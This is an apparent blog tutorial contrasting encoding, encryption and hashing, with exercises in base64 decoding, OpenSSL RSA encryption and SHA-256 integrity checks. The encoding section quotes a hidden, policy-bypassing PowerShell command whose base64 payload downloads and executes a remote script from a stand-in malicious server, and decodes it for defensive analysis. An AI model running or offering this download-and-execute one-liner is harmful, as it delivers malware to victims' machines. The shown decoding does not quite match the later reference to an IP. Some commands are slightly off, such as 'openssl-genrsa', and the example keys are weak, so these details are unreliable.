You might have heard about these words, Encoding, Encryption and Hashing, used interchangeably.
Indeed it is a common misconception that these words refer to the same thing, when in reality they refer to their own different techniques and goals.
- Encoding: is a reversible transformation of data, used with the goal of preserving the usability of data.
- Encryption: is a secure encoding of data, used with the goal of protecting the confidentiality of data.
- Hashing: is a irreversible transformation of data, used with the goal of validating the integrity of data.
Let’s take a quick look at each one. Also, I created a little exercise for each if you want to have a little fun.
Encoding
The goal of encoding data is not to secure information, but to transform data so that it can be properly consumed by different system types. This is a completely reversible process.
Computers communicate in binary (0s and 1s) but typically users want to communicate using richer data formats, like text or images. In order to transfer this data between computers, first they need to be converted to binary, sent and then decoded. It would be much simpler if all systems used a single encoding scheme but this is not the case. In order for the computer to decode received encoded data, it needs to know which encoding scheme was used to encode.
There are several public encoding schemes, such as text-to-binary (ASCII, UTF-8, etc.) and binary-to-text (Base64, etc.).
Base64 Example
Binary-to-text schemes are designed to transport data in binary format between channels that only support plain-text content (ASCII). Base64 is widely used in the WWW context to embed images (or videos, or other type of binary data), in textual formats like HTML and CSS files.
Base64 strings are also widely used by attackers targeting Windows systems to hide their goal in a PowerShell command.
Let’s see an example of this: in your Windows logs you see a suspicious command being run several times.
C:\Windows\System32\cmd.exe /c powershell -windowstyle hidden -exec bypass -encodedcommand YChOZXctT2JqZWN0IE5ldC5XZWJDbGllbnQpLlByb3h5LkNyZWRlbnRpYWxzPVtOZXQuQ3JlZGVudGlhbENhY2hlXTo6RGVmYXVsdE5ldHdvcmtDcmVkZW50aWFscztpd3IoJ2h0dHA6Ly8xMC4xMC4xMC4yL21hbGljaW91c19zY3JpcHQucHMxJyl8aWV4YA==
From encodedcommand help:
Accepts a base64-encoded string version of a command.
So we know, after this parameter, follows a base64-encoded command. Perfect, now we know how to decode the string.
On your Linux machine :
ipython3 # open ipython3 console
import base64;

my_string = "YChOZXctT2JqZWN0IE5ldC5XZWJDbGllbnQpLlByb3h5LkNyZWRlbnRpYWxzPVtOZXQuQ3JlZGVudGlhbENhY2hlXTo6RGVmYXVsdE5ldHdvcmtDcmVkZW50aWFscztpd3IoJ2h0dHA6Ly8xMC4xMC4xMC4yL21hbGljaW91c19zY3JpcHQucHMxJyl8aWV4YA=="
#the string in the command above

base64.b64decode(my_string).decode("utf8")
This results in:
(New-Object Net.WebClient).Proxy.Credentials=[Net.CredentialCache]::DefaultNetworkCredentials;iwr(\'http://evilserver.com/malicious_script.ps1\')|iex
This is a popular PowerShell one-liner script that retrieves a remote payload, malicious_script.ps1, on a remote server, evilserver.com.
With this result you can immediately help secure your organization by putting this IP on detection and blocking it on your firewalls, while you continue your forensic analysis.
Encryption
The goal of encryption is to transform the data in a way that only authorized entities (with a key or password) are able to decrypt and read the original content.
This is done by transforming readable information, plaintext, into unreadable information, ciphertext, using an algorithm, cipher, in order to protect the information during communication.
There is two main encryption techniques: symmetric (or secret key) and asymmetric (or public key).

In symmetric encryption, a single secret key (K) is used to both encrypt (E) and decrypt (D) the plaintext message (M).
Examples of symmetric encryption ciphers:
- Data Encryption Standard (DES),
- Triple DES,
- Advanced Encryption Standard (AES).
In asymmetric encryption, two keys are used to encrypt and decrypt the data, a public key (K) and a private key (K-1). To ensure the confidentiality of the message, the sender will encrypt with the receiver’s public key. This way, only the receiver and its private key will be able to decrypt the message.
Examples of asymmetric encryption ciphers:
- Rivest–Shamir–Adleman (RSA)
- ElGamal
For instance, in secure web browsing, both of these encryptions are used:
1) During the initial setup of the communication between client and server, an asymmetric cipher is used to exchange a secret key for symmetric encryption.
2) The rest of the communication over HTTPS uses symmetric ciphers, since these are faster and more efficient with large amounts of data transfer.
Public Key Encryption Example
OpenSSL library lets you, among other things, use public key cryptograph for encrypting or validating data. The tool is usually installed by default by most Linux distributions; if not, you can use your package manager to install it.
Now, you want to send Alice a message only she can decrypt.
Step 1. Generate key pair
First, Alice must generate her set of key pair, a private and public key, using the following command:
openssl-genrsa -aes128 -out alice_private.key 1024
# Enter a password (remember this password!)
Where:
genrsa- command to generate a RSA private key.-aes128- use a symmetric key algorithm, AES of 128 bits, to encrypt the private key that is generated.-out <filename.key>- Output the key to the specified file.1024- The size of the private key to generate in bits..
This command will generate a 1024-bit public/private key pair, where the private key will be encrypted with AES128 cipher.
Now, this .key file englobes both keys, so Alice must extract the public key in order to share it with you.
Note: If you wish to see (decrypt) the private key you can use:
openssl rsa -in alice_private.key -noout -text
Step 2. Extract public key
Alice must extract her public key and save it to a file with:
openssl rsa -in alice_private.key -pubout > alice_public.pem
cat alice_public.pem
You will see something like:
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDvHZqkeY7LtRizOUREap3T2YBh
qaJ43Bc1kC6vMuJmGxxK1l30jxtZr8rI+RK/FtqrIJXLMzU4s3ADHa2KSDVNUIt2
q+9ohYWymH8q+DCaZAL2oOMHHwONwsulM10gGUxIn/tBnaXLsQYq6Au6vPxZL1Nd
gBJw735av01AJtognwIDAQAB
-----END PUBLIC KEY-----
Alice will share with you (trough a secure channel) her public key, with which you can encrypt a file to send to her.
Step 3. Encrypt the file
On your machine create a secret file secret_message.txt you want to share only with Alice:
nano secret_message.txt # create a text file
May the force be with you.
Close with Ctrl+O and Ctrl+X.
Encrypt the file:
openssl rsautl -encrypt -pubin -inkey alice_public.pem -in secret_message.txt -out encrypted_secret_message.enc
If you try to read it:
cat encrypted_secret_message.enc
`����$��SɣUW�D� �(�r6�r�LLq����#���&��\��R�K�9�C���9 DP �G|7$�\��Y+:�͍��+’;�F��0�� �����B�~�[�o�i���:u{/�
All you see is a bunch of text and symbols on the screen.
Now you send the encrypted_secret_maessage.enc to Alice.
Step 4. Alice decrypts the file
Finally, Alice receives the file and she will decrypt it with her private key:
 openssl rsautl -decrypt -inkey alice_private.key -in encrypted_secret_message.enc > decrypted_secret_message.txt
 cat decrypted_secret_message.txt
May the force be with you.
Note: Alice knows this file was intended only for her, but she cannot know for sure who send it. When dealing with asymmetric encryption, the confidentiality can be guaranteed, or the authenticity can be guaranteed, but not both at the same time. Read more about asymmetric encryption.
Hashing
Hashing is a one-way function where data is mapped to a fixed-length string, digest, in order to help verify the integrity of the data.
A good hash function is made in order to ensure:
-
The same input always produces the same output.
-
Different inputs should not produce the same output.
-
It should not be possible to derive the input from the output.
-
Any change to the input should result in a drastic change in the output.
Examples of well-known hash functions:
- Secure Hash Algorithm (SHA)
- Message-Digest 5 (MD5)
A very common use case is password hashing.
A service provider only saves a hash of your password, enabling the service to validate your password without having to save the password itself.
This means the provider won’t have direct access to your passwords, and if the database with the passwords’ hashes is compromised, an attacker should not be able to compute the passwords from their hashes. This of course doesn’t stop the attacker to use a Pass the Hash attack to try to authenticate to the service, but this is a story for another day 😁.
Hashing example
Let’s say Alice wants a way to validate that the file you sent her was not altered on the way.
You can compute the hash of your secret_message.txt and send it to her. This way Alice can also compute the hash and compare them.
On your side
Compute the SHA256 digest of your .txt file with the following command:
sha256sum secret_message.txt > secret_message.sha256
Encrypt the file containing the hash with Alice’s public key:
openssl rsautl -encrypt -pubin -inkey alice_public.pem -in secret_message.sha256 -out encrypted_secret_message_sha256.enc
On Alice side
Alice decrypts the file and sees the hash you sent her:
openssl rsautl -decrypt -inkey alice_private.key -in encrypted_secret_message_sha256.enc
afb89c34517cf77fa676d7185232195ffa25b702c3db49942498c84b58d02305 secret_message.txt
Now she can compute decrypted_secret_message.txt’s hash and compare them:
sha256sum decrypted_secret_message.txt
afb89c34517cf77fa676d7185232195ffa25b702c3db49942498c84b58d02305 decrypted_secret_message.txt
✅ Hashes are the same !